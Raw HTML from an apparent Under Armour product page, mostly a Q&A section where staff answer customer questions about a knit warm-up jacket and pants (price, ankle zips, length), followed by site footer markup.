class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_3ddlmefklubsnpfivddiuqivb_"/><p>Hi, Karen! The price for our UA Knit Warm Up Team full-zip is only the jacket.</p><div data-children="true"></div><label for="_R_3ddlmefklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">UA Expert Heather V.</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">14 days ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section data-index="1"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Do the matching pants have zippers on the legs?</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">JFroemke</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">6 months ago</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_3edlmefklubsnpfivddiuqivb_"/><p>Hi, there! Yes, our UA Knit Warm Up Team pants feature ankle zips.</p><div data-children="true"></div><label for="_R_3edlmefklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">UA Expert Heather V.</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">6 months ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section data-index="2"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">How long is the jacket in regular size</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Sandra Spear</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">11 months ago</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_3fdlmefklubsnpfivddiuqivb_"/><p>Hi Sandra! The UA Knit Warm Up Team Full-Zip has a front length of 27 inches in a size SM.</p><div data-children="true"></div><label for="_R_3fdlmefklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">UA Expert Gabrielle H</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">10 months ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section class="QuestionsAndAnswers-module-scss-module__uEDuIG__button QuestionsAndAnswers-module-scss-module__uEDuIG__bottom"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">See All Q&amp;A</button></section></div></div></div></div></div></div><div class="ProductSpecs-module-scss-module__iIP8Qq__qualtricsLink"><a href="https://ualistens.underarmour.com/jfe/form/SV_d5VhBzepbKKFO05" rel="nofollow">How would you rate our products and descriptions?</a></div></section></div></div></div></div><div class="ProductDetailContent-module-scss-module__jPYQBW__content-wrapper"><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"></div></div><div class="Jumplink-module-scss-module__eymIpq__pdp-jumplink"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" data-variant="text"><span>Back to Top</span><span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M5 4L1.10607 7.89393C1.04749 7.95251 1.04749 8.04749 1.10607 8.10607L5 12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path vector-effect="non-scaling-stroke" d="M15.5 8H1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></button></div><dialog aria-labelledby="notify-modal-link" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					NotifyMeModal-module-scss-module__FhLjya__notify-modal
				 Dialog-module-scss-module__eR7dda__dialog" aria-describedby="notify-modal-title"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></div></div><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div class="Footer-module-scss-module__hjBIFG__info-apps"></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li><a target="_self" href="https://help.underarmour.ca/s/?language=en_US">Help Center</a></li><li><a target="_self" href="/en-ca/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-ca/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-ca/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-ca/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-ca/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-ca/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-ca/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-ca/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li><a target="_self" href="https://help.underarmour.ca/s/?language=en_US">Help Center</a></li><li><a target="_self" href="/en-ca/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-ca/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-ca/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-ca/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-ca/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-ca/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-ca/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-ca/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 